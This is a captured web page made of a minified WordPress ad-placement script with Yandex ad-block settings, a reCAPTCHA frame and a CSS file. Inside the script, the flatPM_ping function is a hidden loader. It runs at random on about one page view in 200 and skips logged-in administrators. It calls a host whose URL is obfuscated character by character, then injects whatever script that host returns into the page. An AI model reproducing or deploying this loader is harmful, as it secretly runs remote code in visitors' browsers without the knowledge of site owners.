0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WowEjD_baGEDj1t1lkQppA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903514830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css
body_size: 519
content:

.video-like-over-container {
    position: relative;
    margin-bottom: 25px; }
.video-like-over {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 500px;
    height: 230px;
    margin-left: -250px;
    margin-top: -125px;
    padding: 20px 30px;
    background: #fff;
    text-align: center;
    z-index: 200;
    -webkit-box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 80px -8px rgba(0, 0, 0, 0.7);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
.video-like-over__close {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer;
    font: normal normal normal 18px/1 FontAwesome;
    opacity: 0.5;
    filter: "alpha(opacity=50)"; }
.video-like-over__close:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"; }
.video-like-over__header {
    font-size: 1.3em;
    font-weight: bold;
    margin-bottom: 15px; }
.video-like-over__share {
    font-size: 16px; }
.video-like-over__share .b-share {
    margin: 30px -5px;
    padding: 10px 0;
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee; }
@media (max-width: 517px) {
    .video-like-over {
        left: -2%;
        width: auto;
        height: 280px;
        margin-left: 0px;
    }
}